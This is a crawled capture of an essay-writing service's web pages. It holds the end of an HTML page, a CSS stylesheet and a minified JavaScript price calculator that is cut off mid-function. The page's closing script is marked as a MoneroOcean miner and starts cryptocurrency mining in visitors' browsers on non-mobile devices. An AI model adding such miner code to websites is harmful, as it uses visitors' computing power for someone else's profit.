    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 05:29:41 -->

--- FILE ---
content_type: text/css
request_url: https://edupacers.com/static/css/styles.css?ver=1.1
body_size: 457
content:
*,
*::before,
*::after {
	box-sizing: border-box;
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
	width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block;
}

body {
	margin: 0;
	font-family: "Lato", -apple-system, BlinkMacSystemFont, "Segoe UI",
		"Helvetica Neue", Arial, sans-serif;
	font-size: 0.9375rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: left;
	background-color: #ffffff;
}

.flat-spinner {
	margin: 90px auto;
	position: relative;
	border-top: 5px solid rgba(0, 147, 221, 0.2);
	border-right: 5px solid rgba(0, 147, 221, 0.2);
	border-bottom: 5px solid rgba(0, 147, 221, 0.2);
	border-left: 5px solid rgba(0, 147, 221, 1);
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation: flat-spinner 1s infinite linear;
	animation: flat-spinner 1s infinite linear;
}

.flat-spinner,
.flat-spinner:after {
	border-radius: 50%;
	width: 64px;
	height: 64px;
}

@-webkit-keyframes flat-spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes flat-spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.bundle-loading-error {
	padding: 20px;
	color: tomato;
	border: 2px solid tomato;
	display: table;
	font: bold 16px Arial, sans-serif;
	margin: 100px auto;
}


--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js
body_size: 12652
content:
var Calc = (function(e) {
	var a = {};
	function t(r) {
		if (a[r]) return a[r].exports;
		var c = (a[r] = { i: r, l: !1, exports: {} });
		return e[r].call(c.exports, c, c.exports, t), (c.l = !0), c.exports;
	}
	return (
		(t.m = e),
		(t.c = a),
		(t.d = function(e, a, r) {
			t.o(e, a) ||
				Object.defineProperty(e, a, { enumerable: !0, get: r });
		}),
		(t.r = function(e) {
			"undefined" != typeof Symbol &&
				Symbol.toStringTag &&
				Object.defineProperty(e, Symbol.toStringTag, {
					value: "Module"
				}),
				Object.defineProperty(e, "__esModule", { value: !0 });
		}),
		(t.t = function(e, a) {
			if ((1 & a && (e = t(e)), 8 & a)) return e;
			if (4 & a && "object" == typeof e && e && e.__esModule) return e;
			var r = Object.create(null);
			if (
				(t.r(r),
				Object.defineProperty(r, "default", {
					enumerable: !0,
					value: e
				}),
				2 & a && "string" != typeof e)
			)
				for (var c in e)
					t.d(
						r,
						c,
						function(a) {
							return e[a];
						}.bind(null, c)
					);
			return r;
		}),
		(t.n = function(e) {
			var a =
				e && e.__esModule
					? function() {
							return e.default;
					  }
					: function() {
							return e;
					  };
			return t.d(a, "a", a), a;
		}),
		(t.o = function(e, a) {
			return Object.prototype.hasOwnProperty.call(e, a);
		}),
		(t.p = "/assets/js/"),
		t((t.s = 0))
	);
})([
	function(e, a, t) {
		"use strict";
		t.r(a);
		var r,
			c,
			i,
			l,
			n = ((r = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g),
			(c = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g),
			(i = /[^-+\dA-Z]/g),
			(l = function(e, a) {
				for (e = String(e), a = a || 2; e.length < a; ) e = "0" + e;
				return e;
			}),
			function(e, a, t) {
				var o = n;
				if (
					(1 != arguments.length ||
						"[object String]" !=
							Object.prototype.toString.call(e) ||
						/\d/.test(e) ||
						((a = e), (e = void 0)),
					(e = e ? new Date(e) : new Date()),
					isNaN(e))
				)
					throw SyntaxError("invalid date");
				"UTC:" ==
					(a = String(o.masks[a] || a || o.masks.default)).slice(
						0,
						4
					) && ((a = a.slice(4)), (t = !0));
				var d = t ? "getUTC" : "get",
					s = e[d + "Date"](),
					u = e[d + "Day"](),
					p = e[d + "Month"](),
					f = e[d + "FullYear"](),
					v = e[d + "Hours"](),
					m = e[d + "Minutes"](),
					y = e[d + "Seconds"](),
					g = e[d + "Milliseconds"](),
					h = t ? 0 : e.getTimezoneOffset(),
					T = {
						d: s,
						dd: l(s),
						ddd: o.i18n.dayNames[u],
						dddd: o.i18n.dayNames[u + 7],
						m: p + 1,
						mm: l(p + 1),
						mmm: o.i18n.monthNames[p],
						mmmm: o.i18n.monthNames[p + 12],
						yy: String(f).slice(2),
						yyyy: f,
						h: v % 12 || 12,
						hh: l(v % 12 || 12),
						H: v,
						HH: l(v),
						M: m,
						MM: l(m),
						s: y,
						ss: l(y),
						l: l(g, 3),
						L: l(g > 99 ? Math.round(g / 10) : g),
						t: 12 > v ? "a" : "p",
						tt: 12 > v ? "am" : "pm",
						T: 12 > v ? "A" : "P",
						TT: 12 > v ? "AM" : "PM",
						Z: t
							? "UTC"
							: (String(e).match(c) || [""]).pop().replace(i, ""),
						o:
							(h > 0 ? "-" : "+") +
							l(
								100 * Math.floor(Math.abs(h) / 60) +
									(Math.abs(h) % 60),
								4
							),
						S: ["th", "st", "nd", "rd"][
							s % 10 > 3
								? 0
								: (((s % 100) - (s % 10) != 10) * s) % 10
						]
					};
				return a.replace(r, function(e) {
					return e in T ? T[e] : e.slice(1, e.length - 1);
				});
			});
		(n.masks = {
			default: "ddd mmm dd yyyy HH:MM:ss",
			shortDate: "m/d/yy",
			mediumDate: "mmm d, yyyy",
			longDate: "mmmm d, yyyy",
			fullDate: "dddd, mmmm d, yyyy",
			shortTime: "h:MM TT",
			mediumTime: "h:MM:ss TT",
			longTime: "h:MM:ss TT Z",
			isoDate: "yyyy-mm-dd",
			isoTime: "HH:MM:ss",
			isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
			isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
		}),
			(n.i18n = {
				dayNames: [
					"Sun",
					"Mon",
					"Tue",
					"Wed",
					"Thu",
					"Fri",
					"Sat",
					"Sunday",
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday"
				],
				monthNames: [
					"Jan",
					"Feb",
					"Mar",
					"Apr",
					"May",
					"Jun",
					"Jul",
					"Aug",
					"Sep",
					"Oct",
					"Nov",
					"Dec",
					"January",
					"February",
					"March",
					"April",
					"May",
					"June",
					"July",
					"August",
					"September",
					"October",
					"November",
					"December"
				]
			}),
			(Date.prototype.format = function(e, a) {
				return n(this, e, a);
			});
		var o = function(e) {
				if (e && "FORM" === e.nodeName) {
					var a,
						t,
						r = [];
					for (a = e.elements.length - 1; a >= 0; a -= 1)
						if ("" !== e.elements[a].name)
							switch (e.elements[a].nodeName) {
								case "INPUT":
									switch (e.elements[a].type) {
										case "text":
										case "email":
										case "hidden":
										case "password":
										case "button":
										case "reset":
										case "submit":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "checkbox":
										case "radio":
											e.elements[a].checked &&
												r.push(
													e.elements[a].name +
														"=" +
														encodeURIComponent(
															e.elements[a].value
														)
												);
									}
									break;
								case "file":
									break;
								case "TEXTAREA":
									r.push(
										e.elements[a].name +
											"=" +
											encodeURIComponent(
												e.elements[a].value
											)
									);
									break;
								case "SELECT":
									switch (e.elements[a].type) {
										case "select-one":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "select-multiple":
											for (
												t =
													e.elements[a].options
														.length - 1;
												t >= 0;
												t -= 1
											)
												e.elements[a].options[t]
													.selected &&
													r.push(
														e.elements[a].name +
															"=" +
															encodeURIComponent(
																e.elements[a]
																	.options[t]
																	.value
															)
													);
									}
									break;
								case "BUTTON":
									switch (e.elements[a].type) {
										case "reset":
										case "submit":
										case "button":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
									}
							}
					return r.join("&");
				}
			},
			d = { CALCULATION: "calculation", ORDER_INTENT: "order_intent" },
			s = { CALCULATION: "calculator_action" };
		function u() {
			return void 0 !== window.exponea;
		}
		function p(e, a) {
			u() && window.exponea.track(e, a);
		}
		function f(e) {
			!(function(e) {
				window.fbq || (window.fbq = []), window.fbq.push(e);
			})(["trackCustom", e]);
		}
		var v,
			m,
			y,
			g,
			h,
			T,
			L = 9e4,
			b = ((g = function(e, a) {
				p(e, a), (y = !0);
			}),
			(h = 2e3),
			function() {
				var e = this,
					a = arguments;
				clearTimeout(T),
					(T = setTimeout(function() {
						g.apply(e, a);
					}, h));
			});
		function I(e) {
			var a;
			return (
				e.academicLevels[0].forEach(function(t) {
					t.id === e.selectedAcademicLevelId && (a = t.title);
				}),
				a
			);
		}
		function C(e) {
			var a;
			return (
				e.paperTypes.forEach(function(t) {
					t.id === e.selectedPapertypeId && (a = t.option);
				}),
				a
			);
		}
		function S(e) {
			var a;
			return (
				e.availableTariffs.forEach(function(t) {
					t.id === e.selectedTariffId && (a = t);
				}),
				a
			);
		}
		function _(e) {
			var a,
				t = S(e);
			return t && (a = Date.now() + 60 * t.hrs * 60 * 1e3), a;
		}
		function M(e) {
			var a,
				t = S(e);
			return t && (a = t.name), a;
		}
		function w(e) {
			var a = (function(e) {
				var a;
				return (
					e.availableTariffs.forEach(function(t) {
						t.id === e.selectedTariffId &&
							(a = parseFloat(t.pricePerPage) || 0);
					}),
					a
				);
			})(e);
			return {
				academic_level: I(e),
				paper_type: C(e),
				discipline: void 0,
				topic: "Writer’s choice",
				deadline: _(e),
				pages_quantity: e.pagesQty,
				pages_price: a,
				pages_total_price: e.totalPrice,
				chart_quantity: 0,
				chart_price: 0.5 * a,
				chart_total_price: 0,
				slides_quantity: 0,
				slides_price: 0.5 * a,
				slides_total_price: 0,
				total_price: e.totalPrice,
				deadline_datetime: M(e)
			};
		}
		var A = function(e, a) {
				if (u()) {
					var t, r;
					if ("setState" === e) {
						if (!m) return void (m = !0);
						(t = d.CALCULATION),
							(r = {
								academic_level: I((c = a.newState)),
								paper_type: C(c),
								deadline: _(c),
								pages_quantity: c.pagesQty,
								total_price: c.totalPrice,
								url: window.location.pathname
							}),
							y || b(t, r),
							clearTimeout(v),
							(function(e, a) {
								v = setTimeout(p, L, e, a);
							})(t, r);
					}
					"submit" === e &&
						(clearTimeout(v),
						p((t = d.ORDER_INTENT), (r = w(a.state))));
				}
				var c;
			},
			D = !1,
			P = !1;
		var q = function(e) {
				if ("setState" === e) {
					if (!D) return void (D = !0);
					P || (f(s.CALCULATION), (P = !0));
				}
			},
			E = [];
		var U = [
			"Jan",
			"Feb",
			"Mar",
			"Apr",
			"May",
			"Jun",
			"Jul",
			"Aug",
			"Sep",
			"Oct",
			"Nov",
			"Dec"
		];
		function H(e, a) {
			for (var t, r = 0; r < e.length; r++) {
				var c = e[r];
				if (
					(!t || Math.abs(c.hrs - a) < Math.abs(t.hrs - a)) &&
					(t = c).hrs === a
				)
					return t;
			}
			return t;
		}
		function k(e) {
			var a = new Date(),
				t = 24 - (a.getHours() + 1);
			if ((a.setHours(parseInt(a.getHours()) + e), e <= t))
				return (
					"today at <br>" +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			if (e <= t + 24)
				return (
					"tomorrow at " +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			var r = U[a.getMonth()];
			return a.getDate() + " " + r + "<i></i>";
		}
		function N(e, a) {
			var t = new XMLHttpRequest();
			t.open("GET", "/api/get_calculator/?" + e.join("&")),
				t.send(),
				(t.onreadystatechange = function() {
					if (4 === this.readyState) {
						if (200 !== this.status)
							return a(new Error(this.statusText));
						var e = JSON.parse(this.responseText);
						return e.error ? a(new Error(e.error)) : a(void 0, e);
					}
				});
		}
		function Q(e, a, t) {
			window.dataLayer = window.dataLayer || [];
			var r = [],
				c = !1,
				i = {},
				l = Object.freeze({
					isLoading: !0,
					siteId: "",
					calculatorType: "",
					format: "",
					callback: function() {},
					callbackEmail: function() {},
					environment: "",
					siteUrl: "",
					showTipDiscount: !1,
					pagesQty: 0,
					paperTypes: [],
					academicLevels: [],
					deadlines: [],
					selectedCurrency: void 0,
					currency: [],
					decimal: !1,
					decimalForUSD: !1,
					tariffsIds: [],
					tariffsById: {},
					selectedAcademicLevelId: void 0,
					dissertationPaperTypes: [],
					availableTariffs: [],
					disabledAcademicLevelsById: []
				});
			function n(e) {
				var a = parseFloat(e)
					.toFixed(2)
					.toString()
					.split(".");
				return l.decimal && 1 !== l.currency[l.selectedCurrency].rate
					? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
					: l.decimal && 1 === l.currency[l.selectedCurrency].rate
					? l.decimalForUSD
						? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
						: a[0]
					: Math.round(e);
			}
			function d(e) {
				for (var a = 0, t = 1; a < y.length; a++)
					l.tariffsById[y[a]].academicLevel === e &&
						l.tariffsById[y[a]].isDefault &&
						l.availableTariffs.length < 2 &&
						(t =
							0 === l.tariffsById[y[a]].minPages
								? 1
								: l.tariffsById[y[a]].minPages);
				return t;
			}
			var s = function() {
				var e,
					a,
					r,
					c,
					n = o(i.calculatorForm);
				if ("CustomEmailCalculator" == l.calculatorType)
					i.emailInput &&
					((c = i.emailInput.value),
					!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
						c
					))
						? i.emailInput.focus()
						: ((n +=
								"&siteId=" +
								l.siteId +
								"&calculatorType=" +
								l.calculatorType +
								"&format=" +
								l.format),
						  (e = n),
						  (a = function(e, a) {
								return e
									? console.error("Error: " + e.message)
									: a
									? void (a && l.callbackEmail.call(this))
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  }),
						  (r = new XMLHttpRequest()).open(
								"GET",
								"/assets/submit/?" + e
						  ),
						  r.send(),
						  (r.onreadystatechange = function() {
								if (4 === this.readyState) {
									if (200 !== this.status)
										return a(new Error(this.statusText));
									var e = JSON.parse(this.responseText);
									return e.error
										? a(new Error(e.error))
										: a(void 0, e);
								}
						  }));
				else {
					var d = "production" === l.environment ? l.siteUrl : "";
					l.selectedCurrency &&
						(n += "&currencyName=" + l.selectedCurrency),
						(window.location = d + "/order?" + n);
				}
				t.middleware && t.middleware("submit", { state: l });
			};
			if (
				(e.querySelector("[data-calculator-form]") &&
					((i.calculatorForm = e.querySelector(
						"[data-calculator-form]"
					)),
					i.calculatorForm.addEventListener("submit", function(e) {
						e.preventDefault(), s();
					})),
				e.querySelector("[data-total-price]") &&
					(i.totalPrice = e.querySelector("[data-total-price]")),
				e.querySelector("[data-academic-level-select]") &&
					((i.papertypeSelect = e.querySelector(
						"[data-academic-level-select]"
					)),
					i.papertypeSelect.addEventListener("change", function(e) {
						p({ selectedPapertypeId: +e.target.value || void 0 });
					})),
				e.querySelector("[data-plus-button]") &&
					((i.plusButton = e.querySelector("[data-plus-button]")),
					i.plusButton.addEventListener("click", function(e) {
						var a = l.pagesQty + 1;
						void 0 !== a && a > 999 && (a = 999),
							p({ pagesQty: a });
					})),
				e.querySelector("[data-minus-button]") &&
					((i.minusButton = e.querySelector("[data-minus-button]")),
					i.minusButton.addEventListener("click", function(e) {
						var a = Math.max(0, l.pagesQty - 1);
						void 0 !== a && a < 1 && (a = 1), p({ pagesQty: a });
					})),
				e.querySelector("[data-pages-input]") &&
					((i.pagesInput = e.querySelector("[data-pages-input]")),
					i.pagesInput.addEventListener("input", function(e) {
						e.target.value = e.target.value.replace(/\D+/g, "");
						var a = Math.max(0, +e.target.value);
						isNaN(a) && ((a = void 0), (e.target.value = "")),
							void 0 !== a && a < 1
								? (a = 1)
								: void 0 !== a && a > 999 && (a = 999),
							a < d(l.selectedAcademicLevelId)
								? (e.target.value = d(
										l.selectedAcademicLevelId
								  ))
								: (e.target.value = void 0 === a ? "" : a),
							p({ pagesQty: a });
					}),
					i.pagesInput.addEventListener("change", function(e) {
						var a = Math.max(0, +e.target.value);
						isNaN(a) && (a = 2), p({ pagesQty: a });
					})),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-academic-level-control]") &&
					((i.academicLevelControl = e.querySelector(
						"[data-academic-level-control]"
					)),
					i.academicLevelControl.addEventListener("change", function(
						e
					) {
						l.disabledAcademicLevelsById[+e.target.value] ||
							p({ selectedAcademicLevelId: +e.target.value });
					})),
				e.querySelector("[data-academic-level-control-upgrade]") &&
					((i.academicLevelControlUpgrade = e.querySelector(
						"[data-academic-level-control-upgrade]"
					)),
					i.academicLevelControlUpgrade.addEventListener(
						"change",
						function(e) {
							l.disabledAcademicLevelsById[+e.target.value] ||
								p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-academic-level-select-mobile]") &&
					((i.academicLevelSelectMobile = e.querySelector(
						"[data-academic-level-select-mobile]"
					)),
					i.academicLevelSelectMobile.addEventListener(
						"change",
						function(e) {
							p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-tariff-control]") &&
					((i.tariffControl = e.querySelector(
						"[data-tariff-control]"
					)),
					i.tariffControl.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-tariff-control-mobile]") &&
					((i.tariffControlMobile = e.querySelector(
						"[data-tariff-control-mobile]"
					)),
					i.tariffControlMobile.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					i.tariffControlMobile.addEventListener("click", function(
						e
					) {
						(i.tariffControlMobile.className +=
							" uvocalc--academic_level_content__out"),
							setTimeout(function() {
								i.tariffControlMobile.className = i.tariffControlMobile.className
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__active(?!\S)/g,
										""
									)
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__out(?!\S)/g,
										""
									);
							}, 300);
					})),
				e.querySelector("[data-tariff-control-upgrade]") &&
					((i.tariffControlUpgrade = e.querySelector(
						"[data-tariff-control-upgrade]"
					)),
					i.tariffControlUpgrade.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					e.querySelector("[data-tariff-control-mobile]") &&
						i.tariffControlUpgrade.addEventListener(
							"click",
							function(e) {
								i.tariffControlMobile.classList.contains(
									"uvocalc--academic_level_content__active"
								)
									? setTimeout(function() {
											i.tariffControlMobile.className +=
												"";
									  }, 300)
									: (i.tariffControlMobile.className +=
											" uvocalc--academic_level_content__active");
							}
						)),
				e.querySelector("[data-deadline-hidden]") &&
					(i.deadlineHidden = e.querySelector(
						"[data-deadline-hidden]"
					)),
				e.querySelector("[data-deadline-static]") &&
					((i.deadlineStatic = e.querySelector(
						"[data-deadline-static]"
					)),
					i.deadlineStatic.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-input-email]") &&
					(i.emailInput = e.querySelector("[data-input-email]")),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-notice]") &&
					(i.notice = e.querySelector("[data-notice]")),
				e.querySelector("[data-submit-button]") &&
					((i.submitButton = e.querySelector("[data-submit-button]")),
					"A" === i.submitButton.tagName &&
						i.submitButton.addEventListener("click", s)),
				e.querySelector("[data-tip-discount]") &&
					(i.tipDiscount = e.querySelector("[data-tip-discount]")),
				e.querySelector("[data-ext-time]") &&
					(i.extTime = e.querySelector("[data-ext-time]")),
				e.querySelector("[data-currency]"))
			)
				if (Object.keys(a.currency.currencyInfo).length > 1)
					(i.currency = e.querySelector("[data-currency]")),
						i.currency.addEventListener("change", function(e) {
							e.stopPropagation(),
								p({ selectedCurrency: e.target.value }),
								window.dataLayer.push({
									event: "calculator-currency-select",
									CalculatorCurrencySelect: e.target.value
								});
						});
				else {
					var u = e.querySelector("[data-currency-wrap]");
					u.parentNode.removeChild(u);
				}
			function p(e) {
				for (var a in l)
					l.hasOwnProperty(a) &&
						(e.hasOwnProperty(a) || (e[a] = l[a]));
				!(function(e, a) {
					if (a.selectedPapertypeId !== e.selectedPapertypeId)
						for (
							a.disabledAcademicLevelsById = (function(e) {
								var a = {};
								if (
									-1 !==
									e.dissertationPaperTypes.indexOf(
										e.selectedPapertypeId
									)
								)
									for (
										var t = 0;
										t < e.academicLevels[0].length;
										t++
									)
										e.academicLevels[0][t].id < 3 &&
											(a[e.academicLevels[0][t].id] =
												"Please note that any orders related to thesis and dissertation papers, as well as their parts/chapters, are only available for the University (College 3-4) academic level and higher.");
								return a;
							})(a);
							a.disabledAcademicLevelsById[
								a.selectedAcademicLevelId
							];

						)
							a.selectedAcademicLevelId =
								a.academicLevels[0][
									a.selectedAcademicLevelId
								].id;
					if (
						a.selectedAcademicLevelId !==
							e.selectedAcademicLevelId ||
						a.pagesQty !== e.pagesQty
					) {
						for (var t = [], r = 0; r < a.tariffsIds.length; r++)
							(n = a.tariffsById[a.tariffsIds[r]])
								.academicLevel === a.selectedAcademicLevelId &&
								(!n.minPages || a.pagesQty >= n.minPages) &&
								t.push(n);
						t.sort(function(e, a) {
							return a.hrs - e.hrs;
						}),
							(a.availableTariffs = t);
						var c = e.tariffsById[e.selectedTariffId];
						if (c) {
							var i = H(t, c.hrs);
							a.selectedTariffId = i && i.id;
						} else {
							var l = 8;
							for (r = 0; r < t.length; r++)
								t[r].isDefault && (l = t[r].hrs);
							(i = H(t, l)), (a.selectedTariffId = i && i.id);
						}
					}
					a.showTipDiscount = a.pagesQty >= 30;
					var n,
						o = 0;
					if (void 0 !== (n = a.tariffsById[a.selectedTariffId])) {
						var d =
							+n.pricePerPage *
							a.currency[a.selectedCurrency].rate;
						n && a.decimal
							? (o = d * a.pagesQty)
							: n &&
							  !a.decimal &&
							  (o = Math.round(d) * a.pagesQty),
							(a.totalPrice = o);
					} else a.pagesQty = e.pagesQty;
				})(l, e),
					t.middleware &&
						t.middleware("setState", { state: l, newState: e });
				var r = {};
				for (var a in e)
					e.hasOwnProperty(a) && l[a] !== e[a] && (r[a] = !0);
				(l = Object.freeze(e)),
					((r.selectedPapertypeId && i.papertypeSelect) ||
						(r.paperTypes && i.papertypeSelect)) &&
						f.renderPapertypes(l),
					r.pagesQty && i.pagesInput && f.renderPagesValue(l),
					((r.selectedAcademicLevelId && i.academicLevelControl) ||
						(r.academicLevels && i.academicLevelControl) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControl)) &&
						f.renderAcademicLevels(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade) ||
						(r.academicLevels && i.academicLevelControlUpgrade) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControlUpgrade)) &&
						f.renderAcademicLevelsUpgrade(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelSelectMobile &&
						i.pagesInput) ||
						(r.academicLevels &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.pagesQty &&
							i.academicLevelSelectMobile &&
							i.pagesInput)) &&
						(f.renderAcademicLevelsMobile(l),
						f.renderPagesValue(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControl &&
						i.tariffControl) ||
						(r.availableTariffs &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedTariffId &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedCurrency &&
							i.academicLevelControl &&
							i.tariffControl &&
							i.currency)) &&
						f.renderTariffs(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlMobile) ||
						(r.availableTariffs &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedTariffId &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedCurrency &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile &&
							i.currency)) &&
						f.renderTariffsMobile(l),
					((r.selectedTariffId &&
						i.tariffControlUpgrade &&
						!r.selectedAcademicLevelId) ||
						(r.availableTariffs &&
							!r.selectedAcademicLevelId &&
							i.tariffControlUpgrade)) &&
						((c = !1), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlUpgrade) ||
						(r.selectedCurrency &&
							i.tariffControlUpgrade &&
							i.currency)) &&
						((c = !0), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId && i.deadlineStatic) ||
						(r.availableTariffs && i.deadlineStatic) ||
						(r.selectedTariffId && i.deadlineStatic)) &&
						f.renderStaticDeadline(l),
					((r.selectedAcademicLevelId && i.deadlineHidden) ||
						(r.availableTariffs && i.deadlineHidden)) &&
						f.renderHiddenDeadline(l),
					r.showTipDiscount &&
						i.tipDiscount &&
						f.renderTipDiscount(l),
					r.selectedCurrency && i.currency && f.renderCurrency(l),
					r.isLoading && f.renderLoadingState(),
					r.totalPrice && i.extTime && f.renderFinalDeadline(l),
					((r.totalPrice && i.totalPrice) ||
						(r.selectedCurrency && i.currency && i.totalPrice)) &&
						f.renderTotalPrice(l);
			}
			for (
				var f = {
						renderLoadingState: function() {
							(i.calculatorForm.style.display = l.isLoading
								? "none"
								: "block"),
								l.callback(this, l, i);
						},
						renderTotalPrice: function(e) {
							var a = e.currency[e.selectedCurrency].symbol;
							i.totalPrice.innerHTML =
								"<span>" + a + "</span>" + n(e.totalPrice);
						},
						renderPapertypes: function(e) {
							for (
								var a = "", t = 0;
								t < e.paperTypes.length;
								t++
							) {
								var r = e.paperTypes[t],
									c = r.id === e.selectedPapertypeId;
								a +=
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.option +
									"</option>";
							}
							i.papertypeSelect.innerHTML = a;
						},
						renderPagesValue: function(e) {
							(i.minusButton.disabled =
								e.pagesQty < d(e.selectedAcademicLevelId) + 1 ||
								e.disabledAcademicLevelsById[
									e.selectedAcademicLevelId
								]),
								(i.plusButton.disabled = e.pagesQty > 998),
								void 0 !== e.pagesQty
									? e.pagesQty < d(e.selectedAcademicLevelId)
										? ((i.pagesInput.value = d(
												e.selectedAcademicLevelId
										  )),
										  p({
												pagesQty: d(
													e.selectedAcademicLevelId
												)
										  }))
										: (i.pagesInput.value = e.pagesQty)
									: (i.pagesInput.value = ""),
								i.wordsQty &&
									(i.wordsQty.innerHTML = e.pagesQty
										? 275 * e.pagesQty + " words"
										: "");
						},
						renderCurrency: function(e) {
							var a = "";
							for (var t in e.currency) {
								a +=
									'<option value="' +
									t +
									'" ' +
									(t === e.selectedCurrency
										? "selected"
										: "") +
									">" +
									e.currency[t].symbol +
									" " +
									t +
									"</option>";
							}
							i.currency.innerHTML = a;
						},
						renderAcademicLevels: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l =
										"level ui-state-active ui-button" +
										(c ? " current" : ""),
									n = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<label class="' +
									l +
									" " +
									(n ? "disabled" : "") +
									'" style="' +
									(n
										? "opacity: 0.7; cursor: not-allowed;"
										: "") +
									'" title="' +
									(n || "") +
									'"><span class="ui-button-text">' +
									r.title +
									'</span><input name="academicLevelId" type="radio" value="' +
									r.id +
									'" ' +
									(c ? "checked" : "") +
									" " +
									(n ? 'disabled="disabled"' : "") +
									"></label>";
							}
							i.academicLevelControl.innerHTML = a;
						},
						renderAcademicLevelsMobile: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(l ? "disabled" : "") +
									" " +
									(c ? "selected" : "") +
									">" +
									r.title +
									"</option>";
							}
							i.academicLevelSelectMobile.innerHTML = a;
						},
						renderTariffs: function(e) {
							for (
								var a = "", t = !1, r = 0;
								r < e.availableTariffs.length;
								r++
							) {
								var c = e.availableTariffs[r],
									l = c.id === e.selectedTariffId,
									o = e.currency[e.selectedCurrency].symbol,
									d =
										c.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									s =
										c.hrs > 24
											? c.hrs / 24 + "d"
											: c.hrs + "h",
									u =
										c.hrs > 24
											? c.hrs / 24 + " days"
											: c.hrs + " hours",
									f = "dynamicPart-in " + (l ? "active" : ""),
									v =
										'<div class="calc-price">' +
										o +
										n(d) +
										" <span>page</span></div>",
									m =
										'<div class="calc-input ' +
										(l ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											c.id +
											'" ' +
											(l ? "checked" : "") +
											">") +
										"</div>",
									y =
										'<div class="calc-time" title="' +
										u +
										'">' +
